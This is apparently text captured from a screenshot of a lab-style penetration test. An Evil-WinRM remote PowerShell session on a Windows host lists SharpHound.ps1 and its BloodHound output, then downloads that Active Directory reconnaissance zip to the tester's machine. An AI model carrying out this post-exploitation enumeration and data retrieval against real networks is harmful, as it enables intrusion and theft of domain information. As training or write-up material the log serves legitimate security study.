 10.0.2.15 10.10.14.64 10.10.10.175 40% 07:24 PM
*Evil-WinRM* PS C:\Windows\Temp> cd Sharp
*Evil-WinRM* PS C:\Windows\Temp\Sharp> dir
Directory: C:\Windows\Temp\Sharp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/14/2024 5:26 PM 9103 20240314172620_BloodHound.zip
-a---- 3/14/2024 5:15 PM 973325 SharpHound.ps1
-a---- 3/14/2024 5:26 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Windows\Temp\Sharp> download C:\Windows\Temp\Sharp\20240314172620_BloodHound.zip BloodHound.zip
Info: Downloading C:\Windows\Temp\Sharp\20240314172620_BloodHound.zip to BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp\Sharp>